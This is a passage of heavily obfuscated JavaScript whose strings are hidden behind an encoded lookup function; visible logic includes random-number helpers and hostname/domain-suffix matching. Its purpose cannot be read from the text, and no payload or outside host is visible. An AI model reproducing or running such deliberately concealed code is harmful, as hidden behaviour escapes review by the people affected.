X')+V(0x940,')eoG')+V(0x383,'uWl^')+V(0x9b3,'1U@^')+V(0x468,'4DP[')+V(0xaa4,'JJ&L')+V(0x222,'*1ce')+V(0x133,'SNyL')+V(0x34f,'i6#B')+V(0x7a8,'@81t')+V(0x3da,'uWl^')+V(0x8a1,'Z3ri')+V(0x5a7,'4DP[')+V(0x30b,'D(ZJ')+V(0xa8a,'zqf8')+V(0x6c9,'jPss')+V(0x452,'5J1R')+V(0xa4c,'KOf$')+V(0x192,'KOf$')+V(0x8cc,'4^n(')+V(0x610,'S8]9')+V(0x815,'zqf8')+V(0x772,'KOf$')+V(0x276,'Z3ri')+V(0x48d,'4^n(')+V(0x886,'OWBp')+V(0x49f,'PqZL')+V(0x2a2,'OWBp')+V(0x8c9,'S8]9')+V(0x4da,'4^n(')+V(0x9c4,'jCPA')+V(0x876,'Oo0f')+V(0x1e6,'zqf8')+V(0x7fd,'70yr')+V(0x8f9,'OWBp')+V(0x81c,'9nfR')+V(0x101,'Xr&G')+V(0x54d,'@rtr')+V(0x533,'Qw8y')+V(0xb9c,'Xr&G')+V(0x3ed,'9rFX')+V(0x5e2,'MTx#')+V(0x49d,'OWBp')+V(0x63c,'mJb$')+V(0x85d,'Ch)e')+V(0xa5c,'9rFX')+V(0x6ec,'5J1R')+V(0x78f,'doVL')+V(0x1b2,'um^I')+V(0x7d0,'gLwM')+V(0x945,'um^I')+V(0xb21,')^y@')+V(0x1b1,'D(ZJ')+V(0x75f,'^cbq')+V(0xb1b,'uWl^')+V(0x9be,'@tX3')+V(0x5bf,'mJb$')+V(0x79e,'Ah8v')+V(0x77a,'KOf$')+V(0x31b,'@rtr')+V(0x88d,'1PP7')+V(0x2f9,')^y@')+V(0x1dc,'9rFX')+V(0x56a,'Ah8v')+V(0x8d2,'uWl^')+V(0xba1,'@rtr')+V(0x402,'vs)E')+V(0x7ba,'Qw8y')+V(0x90d,'Xr&G')+V(0x854,'UYc9')+V(0x84f,'^cbq')+V(0x54c,'^cbq')+V(0x356,'mJb$')+V(0x5ed,'26AL')+V(0xbe2,'ieOl')+V(0xab5,'MTx#')+V(0x33b,'Oo0f')+V(0x21f,'Qw8y')+V(0x67a,'ieOl')+V(0x7fa,'vs)E')+V(0x8cf,'4^n(')+V(0x5a8,'jCPA')+V(0x609,'4DP[')+V(0x501,'i6#B')+V(0x2eb,'jCPA')+V(0x3a4,'UYc9')+V(0x169,'KOf$')+V(0x5c8,'bQ0X')+V(0x14d,'9nfR')+V(0x9b0,'4B3x')+V(0x4b5,'5J1R')+V(0x52c,'26AL')+V(0x7ed,'MTx#')+V(0x727,'S8]9')+V(0xb58,'^cbq')+V(0xa7b,'26AL')+V(0x92e,'S8]9')+V(0x237,'mJb$')+V(0x737,'ieOl')+V(0x170,'@rtr')+V(0x93f,'gLwM')+V(0x86d,'MTx#')+V(0x6c6,'^cbq')+V(0x69f,'4DP[')+V(0x49a,'9rFX')+V(0x287,'^cbq')+V(0xb2a,'Qw8y')+V(0xb45,'5J1R')+V(0x9c2,'bQ0X')+V(0xac5,'OWBp')+V(0x4c5,'D(ZJ')+V(0xa33,'mJb$')+V(0x15a,'S8]9')+V(0x6a5,'pRz[')+V(0xb98,')^y@')+V(0x85e,'Ah8v')+V(0x58e,'$tkV')+V(0x2f3,'@81t')+V(0x5cf,'Z3ri')+V(0x623,'zqf8')+V(0x8e1,'1PP7')+V(0x990,'Qw8y')+V(0x7c0,'Ah8v')+V(0x311,'KOf$')+V(0x84c,'ieOl')+V(0x301,'S8]9')+V(0xa0f,'4B3x')+V(0x3a1,'Oo0f')+V(0x37d,'70yr')+V(0x5fb,'1U@^')+V(0x1e9,'5J1R')+V(0x60a,'$tkV')+V(0x32c,'doVL')+V(0x525,'5J1R')+V(0x2ae,'NTIM')+V(0x41a,'!VM0')+V(0x3bb,'26AL')+(V(0x8a6,'4B3x')+V(0x4aa,'Xr&G')+V(0x99e,'ieOl')+V(0x757,'S8]9')+V(0xa23,'uWl^')+V(0x802,'MTx#')+V(0x4ff,'5J1R')+V(0xaae,'Ch)e')+V(0x5d6,'jCPA')+V(0x947,'RPho')+V(0xaec,'1PP7')+V(0x893,'@tX3')+V(0x103,'MTx#')+V(0x29a,'*1ce')+V(0x4ac,'NTIM')+V(0x230,'@rtr')+V(0x2aa,'UYc9')+V(0xa9b,'Qw8y')+V(0x83a,'Qw8y')+V(0x59c,'^cbq')+V(0x22f,')^y@')+V(0x7b1,'9rFX')+V(0x243,'SNyL')+V(0xbb4,'bQ0X')+V(0xaff,'Xr&G')+V(0x515,'26AL')+V(0x611,'!VM0')+V(0x16c,'RPho')+V(0x284,'PqZL')+V(0x6cf,'UYc9')+V(0xa6d,'OWBp')+V(0x73a,'um^I')+V(0x697,'NTIM')+V(0x6f7,'JJ&L')+V(0x3a7,'Xr&G')+V(0xadd,'jCPA')+V(0x297,'gLwM')+V(0x187,'KOf$')+V(0x80c,'9nfR')+V(0x5ac,'@rtr')+V(0x2e3,'Z3ri')+V(0x56c,'70yr')+V(0x2b7,'S8]9')+V(0x173,'zqf8')+V(0x63b,'uWl^')+V(0x58c,'MTx#')+V(0x265,'N#a&')+V(0x3c2,'MTx#')+V(0x320,'Xr&G')+V(0x507,'uWl^')+V(0x2be,'UYc9')+V(0x415,'26AL')+V(0x6a6,'S8]9')+V(0xaaa,'jPss')+V(0xacc,'vs)E')+V(0xad1,'mJb$')+V(0x7c4,'5J1R')+V(0x7a0,'@rtr')+V(0x580,'um^I')+V(0x9d9,'4^n(')+V(0x20e,'uWl^')+V(0x5f2,'Ah8v')+V(0x3f5,'Z3ri')+V(0x4b1,'SNyL')+V(0x1b5,'4^n(')+V(0x6b0,'9nfR')+V(0xb4f,'*1ce')+V(0x803,'UYc9')+V(0x4ee,'SNyL')+V(0x788,'N#a&')+V(0x1bf,'KOf$')+V(0x95e,'NTIM')+V(0x15c,'KOf$')+V(0x27d,'$tkV')+V(0x9dd,'S8]9')+V(0xaed,'PqZL')+V(0x317,'*1ce')+V(0xa13,'Ah8v')+V(0xbce,'RPho')+V(0x4e7,'9nfR')+V(0xa81,'$tkV')+V(0x4e6,'@rtr')+V(0x963,'9rFX')+V(0x31c,'$tkV')+V(0x986,'PqZL')+V(0x8a3,'1U@^')+V(0x881,'9nfR')+V(0x1fd,'MTx#')+V(0x650,'bQ0X')+V(0x24e,'S8]9')+V(0x4d2,'@81t')+V(0x99f,'UYc9')+V(0xaa0,'mJb$')+V(0x372,'KOf$')+V(0xb4a,'Z3ri')+V(0xa1d,'MTx#')+V(0x93a,'Ch)e')+V(0x475,'UYc9')+V(0x668,'RPho')+V(0x319,'5J1R')+V(0x12f,'gLwM')+V(0xb4d,'gLwM')+V(0xb2b,'RPho')+V(0x6cd,'4^n(')+V(0x5d5,'jCPA')+V(0xa0e,'uWl^')+V(0x165,'^cbq')+V(0x1f9,'uWl^')+V(0x630,'9nfR')+V(0x54f,'vs)E')+V(0x5fd,'i6#B')+V(0x76e,'UYc9')+V(0x514,'^cbq')+V(0x999,'NTIM')+V(0xba8,'26AL')+V(0x29e,'Ch)e')+V(0x286,'UYc9')+V(0x1ce,'jPss')+V(0x5de,'pRz[')+V(0x31d,'SNyL')+V(0x9cd,'@rtr')+V(0x2ee,'26AL')+V(0x779,'4DP[')+V(0x431,'^cbq')+V(0x2a5,'9nfR')+V(0x7da,'zqf8')+V(0x77e,'i6#B')+V(0xf5,'!VM0')+V(0x274,'1PP7')+V(0xbab,')eoG')+V(0x8cb,'ieOl')+V(0x9d3,'PqZL')+V(0x989,'jPss')+V(0x9dc,'9rFX')+V(0x607,'jCPA')+V(0x8a2,'uWl^')+V(0x2b8,'4^n(')+V(0x83b,'i6#B')+V(0x498,'bQ0X')+V(0x66f,'NTIM')+V(0x10a,'Qw8y')+V(0xa5e,'70yr')+V(0x45c,'RPho')+V(0x78d,'pRz[')+V(0x46d,'uWl^')+V(0x9d1,'UYc9')+V(0x899,'uWl^')+V(0x518,'*1ce')+V(0x641,'@tX3')+V(0x36e,'um^I')+V(0xa67,'doVL')+V(0x52e,'Xr&G')+V(0x790,'SNyL')+V(0x128,'Qw8y')+V(0x8bd,'@tX3')+V(0x323,'4DP[')+V(0x7ee,'OWBp')+V(0x56b,'$tkV')+V(0x98b,'i6#B')+V(0xb0e,'doVL')+V(0x75d,'*1ce')+V(0x3f3,'4B3x')+V(0x71e,'JJ&L')+V(0x5c9,'*1ce')+V(0x91a,'PqZL')+V(0x74b,'MTx#')+V(0x28c,'@81t')+V(0xa45,'bQ0X')+V(0xbda,'^cbq')+V(0x1b9,'JJ&L')+V(0xf2,'@tX3')+V(0x795,'doVL')+V(0x11c,'Z3ri')+V(0x10e,'@81t')+V(0x9a4,'D(ZJ')+V(0x3ac,'^cbq')+V(0x908,'S8]9')+V(0x1ed,'Oo0f')+V(0x946,'RPho')+V(0x536,'@rtr')+V(0x1f2,'70yr')+V(0x388,'jCPA')+V(0x34e,'D(ZJ')+V(0x24a,')^y@')+V(0x211,'UYc9')+V(0x78a,'Ch)e')+V(0x294,'SNyL')+V(0x23b,'Qw8y')+V(0x5f5,'ieOl')+V(0x5a1,'1PP7')+V(0x1f3,'jPss')+V(0x487,'mJb$')+V(0x9fc,'70yr')+V(0x4c1,'26AL')+V(0x43e,'SNyL')+V(0x958,'zqf8')+V(0x94e,'UYc9')+V(0xb51,'zqf8')+V(0x8d1,'RPho')+V(0x7fb,'1U@^'))+(V(0x8b3,'JJ&L')+V(0xa2b,'Xr&G')+V(0x883,'ieOl')+V(0x95d,'S8]9')+V(0x97e,'*1ce')+V(0x290,'9nfR')+V(0x41c,'Z3ri')+V(0x8f1,'Ah8v')+V(0x10d,'jCPA')+V(0x361,'D(ZJ')+V(0x9eb,')eoG')+V(0x1fb,'1PP7')+V(0x8de,'4^n(')+V(0x2a7,'Oo0f')+V(0x72c,'1PP7')+V(0x3bd,'ieOl')+V(0x24c,'Qw8y')+V(0x7be,')eoG')+V(0xbc4,'Oo0f')+V(0x32e,'4B3x')+V(0x181,'N#a&')+V(0x92a,'Xr&G')+V(0x115,'mJb$')+V(0x342,'@81t')+V(0x25b,'vs)E')+V(0x563,'pRz[')+V(0x13f,'JJ&L')+V(0xb59,'4B3x')+V(0xb33,'26AL')+V(0x71b,'jPss')+V(0x99d,'mJb$')+V(0xa77,'RPho')+V(0x5df,'doVL')+V(0x325,'SNyL')+V(0x138,'SNyL')+V(0xb7c,'OWBp')+V(0x9d4,'^cbq')+V(0x33d,'@81t')+V(0x544,'Z3ri')+V(0xa9e,'9nfR')+V(0xb3c,'1PP7')+V(0xabc,'1U@^')+V(0xec,'um^I')+V(0xa04,'70yr')+V(0xbe3,'4B3x')+V(0x74c,'9rFX')+V(0x14c,'UYc9')+V(0x66e,'1U@^')+V(0x830,'Ah8v')+V(0x186,'SNyL')+V(0x9e6,')eoG')+V(0xbdd,'5J1R')+V(0x7e6,'Ch)e')+V(0x719,'@tX3')+V(0x7dd,'*1ce')+V(0x885,'ieOl')+V(0x470,'jPss')+V(0x95b,'^cbq')+V(0x344,'Qw8y')+V(0xbd6,'1PP7')+V(0x62e,'JJ&L')+V(0x1cc,'D(ZJ')+V(0x53d,'9rFX')+V(0x61d,'bQ0X')+V(0x6e1,'Xr&G')+V(0x1be,'Oo0f')+V(0x903,'Xr&G')+V(0xba9,'NTIM')+V(0x282,'pRz[')+V(0x1d1,'OWBp')+V(0x400,'4B3x')+V(0x599,'Qw8y')+V(0x6ae,'doVL')+V(0xaef,'!VM0')+V(0x991,'1PP7')+V(0x6f5,'D(ZJ')+V(0x36a,'RPho')+V(0x7bc,'^cbq')+V(0xb60,'RPho')+V(0x5b1,')^y@')+V(0x69b,'@rtr')+V(0x6bb,'4^n(')+V(0x713,'Xr&G')+V(0x8a5,'Oo0f')+V(0xa0d,'UYc9')+V(0x428,'1U@^')+V(0x672,'ieOl')+V(0x68a,'@rtr')+V(0xb3b,'4B3x')+V(0x348,')eoG')+V(0x312,'$tkV')+V(0x462,'Xr&G')+V(0x219,'26AL')+V(0x818,'jPss')+V(0x32f,'MTx#')+V(0x894,'26AL')+V(0x691,'jCPA')+V(0x313,'@tX3')+V(0x121,'SNyL')+V(0x758,'gLwM')+V(0x78e,'ieOl')+V(0x14f,'JJ&L')+V(0x649,'9nfR')+V(0x19e,'OWBp')+V(0xbbd,'Qw8y')+V(0x271,'4^n(')+V(0x658,'KOf$')+V(0x582,'70yr')+V(0x31e,'KOf$')+V(0x43d,'Qw8y')+V(0x105,'@tX3')+V(0x859,'@rtr')+V(0x461,'i6#B')+V(0x1c4,'9rFX')+V(0xa9d,'i6#B')+V(0x41d,'doVL')+V(0x2bf,'UYc9')+V(0x29d,'4B3x')+V(0x541,'KOf$')+V(0x5b3,'4B3x')+V(0xacd,'9nfR')+V(0x9e9,'Xr&G')+V(0x3f7,'@81t')+V(0x572,'N#a&')+V(0x1ea,'JJ&L')+V(0x553,'vs)E')+V(0xb31,'mJb$')+V(0x424,')eoG')+V(0xa50,'um^I')+V(0x87d,'MTx#')+V(0x65f,'@rtr')+V(0x110,'JJ&L')+V(0xba2,'Z3ri')+V(0x440,'$tkV')+V(0x334,'Ah8v')+V(0x6e2,'1U@^')+V(0x4f6,'Qw8y')+V(0x6d3,')eoG')+V(0x8c2,'jPss')+V(0xacf,'PqZL')+V(0x6b1,'4DP[')+V(0x347,')^y@')+V(0xb5d,')eoG')+V(0xb43,'1PP7')+V(0x84e,'26AL')+V(0x490,'9rFX')+V(0xa1c,'doVL')+V(0x3af,'70yr')+V(0x700,'i6#B')+V(0xabb,'4DP[')+V(0x4ca,'ieOl')+V(0x4ed,'UYc9')+V(0x723,'4^n(')+V(0x974,'bQ0X')+V(0x384,'70yr')+V(0xbc5,'jPss')+V(0x7d4,'4DP[')+V(0x786,'4DP[')+V(0xb54,'ieOl')+V(0x538,'Qw8y')+V(0x3ee,'ieOl')+V(0x63e,'@rtr')+V(0xea,'JJ&L')+V(0x42c,'Oo0f')+V(0x81e,'gLwM')+V(0x5f7,'Z3ri')+V(0x4ae,'5J1R')+V(0xbbe,'NTIM')+V(0x901,'Ah8v')+V(0x60e,'*1ce')+V(0x2f6,'KOf$')+V(0x4fe,'Ch)e')+V(0x94b,'9nfR')+V(0x554,'*1ce')+V(0x472,'bQ0X')+V(0x5f9,'D(ZJ')+V(0x8f3,'!VM0')+V(0x733,'PqZL')+V(0xad4,'70yr')+V(0x36f,'1U@^')+V(0x90a,'gLwM')+V(0x7b3,'KOf$')+V(0x871,'Ch)e')+V(0x6e4,'Z3ri')+V(0x828,')eoG')+V(0x8f8,'KOf$')+V(0x474,'zqf8')+V(0x7fe,'^cbq')+V(0x3fc,'ieOl')+V(0xb8f,'JJ&L')+V(0x1e5,'Z3ri')+V(0x234,'Qw8y')+V(0x6ac,'gLwM')+V(0x4bb,'70yr')+V(0x162,'ieOl')+V(0x27f,'Ah8v')+V(0x3c5,'SNyL')+V(0x8a9,'RPho')+V(0xa93,'4^n(')+V(0x3c7,'4DP['))+(V(0x7e1,'doVL')+V(0x488,'@tX3')+V(0x3a8,'@tX3')+V(0x330,'jCPA')+V(0x236,'zqf8')+V(0x59e,'N#a&')+V(0x43b,'uWl^')+V(0x9e5,'bQ0X')+V(0x7d7,'Qw8y')+V(0x59f,'Oo0f')+V(0x6a2,'jCPA')+V(0x9b5,'KOf$')+V(0xb0d,'bQ0X')+V(0xb28,'1PP7')+V(0x5e5,'jCPA')+V(0xb9d,'D(ZJ')+V(0x2ab,'JJ&L')+V(0x579,'Qw8y')+V(0xa51,'jPss')+V(0x11f,'26AL')+V(0x8e2,'RPho')+V(0x7eb,'jPss')+V(0xa05,'@81t')+V(0x245,'UYc9')+V(0x18e,'PqZL')+V(0x1c2,'NTIM')+V(0x1ac,'@tX3')+V(0x37e,'OWBp')+V(0xad7,'!VM0')+V(0x89e,'*1ce')+V(0xa2a,'OWBp')+V(0x755,')^y@')+V(0x393,'4DP[')+V(0x385,'mJb$')+V(0x359,'jCPA')+V(0xa03,'NTIM')+V(0x34d,'26AL')+V(0x7f8,'SNyL')+V(0x8d9,'@rtr')+V(0x1ec,'Ch)e')+V(0x8c7,'Z3ri')+V(0xa9f,'@81t')+V(0x616,'4DP[')+V(0xa66,'Z3ri')+V(0x5c0,'Xr&G')+V(0x88b,'vs)E')+V(0x122,'^cbq')+V(0x3be,'jPss')+V(0x407,'zqf8')+V(0x588,'4B3x')+V(0xae6,'zqf8')+V(0x20f,'UYc9')+V(0x2e5,'4B3x')+V(0x38e,'@tX3')+V(0x390,'jCPA')+V(0x1e3,')^y@')+V(0x15f,'1U@^')+V(0x504,'NTIM')+V(0x469,'OWBp')+V(0x6a9,'26AL')+V(0xa32,'NTIM')+V(0xaa8,')eoG')+V(0x2f5,'Xr&G')+V(0xba7,'mJb$')+V(0xa0c,'KOf$')+V(0x4cb,'1U@^')+V(0x22d,'N#a&')+V(0x545,'9rFX')+V(0x5d4,'mJb$')+V(0x4a9,'9rFX')+V(0xa46,'i6#B')+V(0x150,'SNyL')+V(0x30e,'26AL')+V(0x363,'4^n(')+V(0x971,'bQ0X')+V(0x7c1,')eoG')+V(0x25f,'JJ&L')+V(0xb95,'D(ZJ')+V(0xbb1,'Oo0f')+V(0x1c5,'Ch)e')+V(0x481,'5J1R')+V(0x9b9,'1U@^')+V(0x9e4,'vs)E')+V(0x9a7,'gLwM')+V(0x93e,'Z3ri')+V(0x834,'70yr')+V(0xa18,'26AL')+V(0xa53,')eoG')+V(0x7d6,'4DP[')+V(0x2d2,'Ah8v')+V(0x6b5,'S8]9')+V(0x112,'70yr')+V(0x7f3,'pRz[')+V(0x681,'4DP[')+V(0x8ac,'jPss')+V(0xa38,'4^n(')+V(0x934,'Z3ri')+V(0x95c,'gLwM')+V(0x5c6,'i6#B')+V(0x316,'Xr&G')+V(0x981,'UYc9')+V(0x72e,'zqf8')+V(0x221,'5J1R')+V(0x6bd,'mJb$')+V(0x856,'i6#B')+V(0x49e,'@tX3')+V(0xaf4,'mJb$')+V(0x22a,'Z3ri')+V(0x988,'bQ0X')+V(0x24f,'KOf$')+V(0xb74,'9nfR')+V(0x1db,'Xr&G')+V(0x693,'JJ&L')+V(0x76d,'Ch)e')+V(0x5b0,'pRz[')+V(0x77f,'UYc9')+V(0xa61,'9nfR')+V(0x596,'uWl^')+V(0x309,'Xr&G')+V(0x9f5,'RPho')+V(0x199,'gLwM')+V(0x2f7,'jPss')+V(0x647,'70yr')+V(0x95a,'1U@^')+V(0x8a0,'Xr&G')+V(0x47d,'PqZL')+V(0xae4,'4B3x')+V(0x4b8,'pRz[')+V(0x822,'NTIM')+V(0x1bc,'OWBp')+V(0xb77,'JJ&L')+V(0x785,'SNyL')+V(0x739,'SNyL')+V(0x926,')eoG')+V(0x5c7,'bQ0X')+V(0xa63,'bQ0X')+V(0x2d5,'OWBp')+V(0x411,'@rtr')+V(0x70b,'70yr')+V(0x204,'mJb$')+V(0x892,'UYc9')+V(0x2ce,'S8]9')+V(0x7e2,')^y@')+V(0x46e,')eoG')+V(0x1e0,'ieOl')+V(0xb34,'@tX3')+V(0x232,'zqf8')+V(0x4d7,'4DP[')+V(0x66a,'Qw8y')+V(0x183,'70yr')+V(0x57d,'$tkV')+V(0x9a2,'KOf$')+V(0xa8c,'i6#B')+V(0xaf7,'^cbq')+V(0x8c1,'S8]9')+V(0x73e,'vs)E')+V(0x86a,'gLwM')+V(0x79d,')^y@')+V(0xb0c,'$tkV')+V(0x4ef,'70yr')+V(0xa73,'gLwM')+V(0x9a8,'Oo0f')+V(0x85c,'zqf8')+V(0xbd4,')eoG')+V(0x37b,'5J1R')+V(0x399,'vs)E')+V(0x4f4,'uWl^')+V(0x511,'zqf8')+V(0x644,'JJ&L')+V(0x85b,'uWl^')+V(0x74a,'!VM0')+V(0x570,'jPss')+V(0x2c8,'uWl^')+V(0x4a3,'Z3ri')+V(0x8ae,'^cbq')+V(0x86b,'4DP[')+V(0x158,'NTIM')+V(0x5a2,'Xr&G')+V(0xa58,'@tX3')+V(0x746,'4DP[')+V(0xb91,'Z3ri')+V(0x123,'Oo0f')+V(0x4ad,'4DP[')+V(0x51e,'^cbq')+V(0x2a8,'^cbq')+V(0x7d8,'jCPA')+V(0x9f0,'Qw8y')+V(0x5db,'4B3x')+V(0x451,'gLwM')+V(0x7f6,'mJb$')+V(0x500,'Z3ri')+V(0xa00,'doVL')+V(0x57b,'@rtr')+V(0x816,'mJb$')+V(0x749,')^y@')+V(0xb62,'1PP7')+V(0xaa6,'D(ZJ')+V(0x4d4,'4B3x')+V(0x6fb,'Qw8y')+V(0x195,'doVL'))+(V(0xb39,'$tkV')+V(0x88c,'JJ&L')+V(0x69e,'@tX3')+V(0x687,'@tX3')+V(0x175,'Ch)e')+V(0x281,'um^I')+V(0x6a7,'i6#B')+V(0x619,'^cbq')+V(0x81d,'jPss')+V(0xb23,'zqf8')+V(0x838,'S8]9')+V(0x7b7,'Qw8y')+V(0x5f4,'vs)E')+V(0x6cc,'Oo0f')+V(0x2f8,'pRz[')+V(0x3d3,'uWl^')+V(0x321,'PqZL')+V(0xa1f,'Oo0f')+V(0x346,'PqZL')+V(0x8f6,'KOf$')+V(0x373,'1PP7')+V(0x3c0,'Qw8y')+V(0x7e8,'zqf8')+V(0x249,'4^n(')+V(0x476,'N#a&')+V(0x9fa,'zqf8')+V(0x5dd,'gLwM')+V(0xa78,'doVL')+V(0xbd1,'gLwM')+V(0x43f,'D(ZJ')+V(0x832,'JJ&L')+V(0x750,'*1ce')+V(0x606,'jCPA')+V(0xa83,'zqf8')+V(0x810,'mJb$')+V(0xad8,'Xr&G')+V(0xa3c,'@81t')+V(0x8b1,'SNyL')+V(0x851,'uWl^')+V(0x482,'um^I')+V(0x403,'Qw8y')+V(0x76f,'doVL')+V(0x91c,'Ah8v')+V(0xb8a,'UYc9')+V(0xa39,'JJ&L')+V(0x902,'70yr')+V(0x45e,'mJb$')+V(0x968,'Qw8y')+V(0x769,'um^I')+V(0x977,'Xr&G')+V(0x3f9,'i6#B')+V(0xbcd,'Oo0f')+V(0x6e3,'uWl^')+V(0x71d,'pRz[')+V(0xb94,'uWl^')+V(0x8cd,'MTx#')+V(0xabe,'i6#B')+V(0x4de,'pRz[')+V(0x6f0,'OWBp')+V(0x907,'1PP7')+V(0x783,'9rFX')+V(0x69c,'1PP7')+V(0x4a2,'9rFX')+V(0x9bb,'um^I')+V(0x53f,'@rtr')+V(0xb1d,'Oo0f')+V(0x5ee,'bQ0X')+V(0xac9,'gLwM')+V(0x68d,'@rtr')+V(0x227,'OWBp')+V(0x706,')^y@')+V(0x137,'jPss')+V(0xee,')^y@')+V(0x598,'*1ce')+V(0x80f,'UYc9')+V(0x9a9,'um^I')+V(0x213,'S8]9')+V(0x366,'S8]9')+V(0xb9b,'SNyL')+V(0x9ad,'ieOl')+V(0x558,'OWBp')+V(0x882,'70yr')+V(0x3dc,')eoG')+V(0x35d,'Qw8y')+V(0xb16,'^cbq')+V(0x75b,'Ah8v')+V(0x6fa,'@81t')+V(0x178,'RPho')+V(0x353,'Oo0f')+V(0xb0a,'OWBp')+V(0x397,'doVL')+V(0x6df,'^cbq')+V(0x16a,'RPho')+V(0x125,'1PP7')+V(0xa56,'Z3ri')+V(0xbd2,'9rFX')+V(0xb26,'NTIM')+V(0x185,'Z3ri')+V(0x2c6,'um^I')+V(0x65c,'^cbq')+V(0x28e,'um^I')+V(0x766,'OWBp')+V(0x149,'@tX3')+V(0x87c,'S8]9')+V(0x1d7,'@rtr')+V(0xb03,'^cbq')+V(0x250,'9rFX')+V(0x827,'NTIM')+V(0x669,'OWBp')+V(0x9bf,'mJb$')+V(0x260,'i6#B')+V(0x2c4,')^y@')+V(0xb19,'doVL')+V(0x3f1,'4B3x')+V(0x3f0,'MTx#')+V(0x40c,'Qw8y')+V(0x8b6,'doVL')+V(0x4a1,')eoG')+V(0x73f,'4^n(')+V(0xa69,'KOf$')+V(0x182,'Ah8v')+V(0x15e,'S8]9')+V(0x151,')eoG')+V(0x6dd,'ieOl')+V(0x73c,'4B3x')+V(0x7cd,'PqZL')+V(0x6da,'$tkV')+V(0x433,'MTx#')+V(0x9fd,'uWl^')+V(0x116,'9nfR')+V(0x277,'N#a&')+V(0xa5b,'vs)E')+V(0x612,'5J1R')+V(0x604,'JJ&L')+V(0xba6,'4B3x')+V(0x99b,'jPss')+V(0x3b9,'zqf8')+V(0x477,'4DP[')+V(0xb9e,'4DP[')+V(0x5e8,'gLwM')+V(0x360,')eoG')+V(0x2a4,'doVL')+V(0x176,'jPss')+V(0x6f2,'^cbq')+V(0x566,'4DP[')+V(0xb88,'5J1R')+V(0x7cc,'Z3ri')+V(0x458,'Oo0f')+V(0x141,'i6#B')),c[V(0x1c7,'MTx#')]=V(0xab8,'doVL')+V(0xa59,')^y@')+V(0x985,'zqf8')+V(0x16d,'RPho')+V(0x1d5,'jPss')+V(0xb18,'MTx#')+V(0x17d,'1U@^')+V(0x11b,'NTIM')+V(0x726,'PqZL')+V(0xf6,'zqf8')+V(0xb0b,'SNyL')+V(0x3d6,'mJb$')+V(0x865,'jPss')+V(0x5c1,'KOf$')+V(0x747,'Ch)e')+V(0x96b,'UYc9')+'v',c[V(0x444,'mJb$')]=V(0x302,'^cbq')+V(0x961,'UYc9')+V(0x917,'bQ0X')+V(0x660,'^cbq')+V(0x98f,'Ch)e')+V(0xf8,'jPss')+V(0x1d2,'i6#B')+V(0x4b9,'Ah8v')+V(0xb3e,'4B3x')+V(0x7f9,'Oo0f')+V(0x77b,'jCPA')+V(0x6be,'4^n(')+']',c[V(0xb82,'Qw8y')]=function(z,A){return z===A;},c[V(0x17f,'1U@^')]=V(0x38a,'doVL')+V(0x47b,'S8]9')+V(0x31a,'Z3ri')+V(0x268,'KOf$')+V(0x1ee,'@tX3')+V(0x87e,'Xr&G')+V(0x13d,'26AL')+V(0x40b,'!VM0')+V(0x66c,'^cbq')+V(0xa11,'doVL')+V(0x8bb,'4DP[')+V(0x3a6,'D(ZJ')+V(0x3b0,'Qw8y')+V(0x7db,'4DP[')+V(0x9a6,'@tX3')+V(0x6d1,'OWBp')+V(0xb13,'S8]9')+V(0xbdc,'NTIM'),c[V(0x40d,'1U@^')]=function(z,A){return z===A;},c[V(0xb35,'uWl^')]=V(0x180,'SNyL')+V(0x339,'i6#B')+V(0x584,')eoG')+V(0x44b,'4DP[')+V(0x923,'OWBp'),c[V(0x675,'zqf8')]=function(z,A){return z!==A;},c[V(0xab4,'$tkV')]=V(0x900,'MTx#')+V(0x651,'doVL'),c[V(0xb7e,'4DP[')]=function(z,A){return z===A;},c[V(0x132,'4B3x')]=V(0x8ba,'Xr&G')+'t',c[V(0x375,'Qw8y')]=V(0xa5a,'@81t')+V(0xb49,'PqZL'),c[V(0x94a,'4DP[')]=function(x){return x();},c[V(0x453,'RPho')]=function(x,y,z){return x(y,z);},c[V(0x58d,'JJ&L')]=function(x){return x();},c[V(0x5f3,'4B3x')]=function(x){return x();},c[V(0x12d,'@tX3')]=function(x,y,z){return x(y,z);},c[V(0xb44,'um^I')]=function(x){return x();},c[V(0x3de,'MTx#')]=V(0x2fa,'70yr')+'t',c[V(0x848,'i6#B')]=V(0x835,'@tX3')+V(0xb6d,'um^I')+V(0xab3,'D(ZJ'),c[V(0xb80,'*1ce')]=V(0xab0,'bQ0X')+V(0x712,'jPss')+V(0xb7d,')^y@')+V(0x9a1,'26AL')+V(0x7ea,'9nfR')+V(0x9b2,'MTx#')+V(0xaa7,'@tX3')+V(0x2b2,'N#a&'),c[V(0xa7e,'jCPA')]=V(0x3d9,'um^I')+V(0x484,'jPss')+V(0x47c,'9nfR')+V(0x179,'Xr&G')+V(0xb36,'RPho')+V(0x3b5,'Xr&G'),c[V(0x97d,'NTIM')]=function(x){return x();},c[V(0x543,'9nfR')]=function(z,A){return z+A;},c[V(0x6fc,'$tkV')]=V(0xb4c,'gLwM');var d=c,e=function(){var x=!![];return function(y,z){var A=x?function(){var W=_0x7750636d;if(z){var B=z[W(0xa2c,'NTIM')](y,arguments);return z=null,B;}}:function(){};return x=![],A;};}();function f(x,y){var X=V;for(var z in x)if(d[X(0x43c,'KOf$')](z[X(0x665,'ieOl')+'h'],y)&&function(A,B){var Y=X;for(var D=0x2;d[Y(0x512,'$tkV')](D,B[Y(0x21c,'i6#B')+'h']);D++)if(d[Y(0x950,'*1ce')](A[Y(0x92b,'mJb$')+Y(0xb7a,'Xr&G')](B[D][0x0]),B[D][0x1]))return;return 0x1;}(z,arguments))return x[z];}function g(x,y){var Z=V;return d[Z(0x663,')^y@')](x,Math[Z(0x889,'Ch)e')](d[Z(0x852,')^y@')](Math[Z(0x1a1,'ieOl')+'m'](),d[Z(0x19a,'zqf8')](d[Z(0x19d,'S8]9')](y,0x1),x))));}function h(x,y){var a0=V;for(var z=0x0;d[a0(0x6a4,'@81t')](z,y[a0(0x724,'70yr')+'h']);z++){var A=y[z],B=d[a0(0x763,'4^n(')](0x0,A[a0(0x5a5,'um^I')+'Of']('.'))?d[a0(0x522,'uWl^')]('.',x):x,D=d[a0(0x9e1,'70yr')](B[a0(0xafd,'5J1R')+'h'],A[a0(0x2bc,'SNyL')+'h']),J=B[a0(0x140,'$tkV')+'Of'](A,D),D=d[a0(0x418,'OWBp')](-0x1,J)&&d[a0(0x862,'N#a&')](J,D);if(D&&(d[a0(0x1de,'SNyL')](B[a0(0x419,'vs)E')+'h'],A[a0(0xa82,'UYc9')+'h'])||d[a0(0x244,'MTx#')](0x0,A[a0(0x2ed,'KOf$')+'Of']('.'))))return 0x1;}}function i(){var a1=V,x,y;return 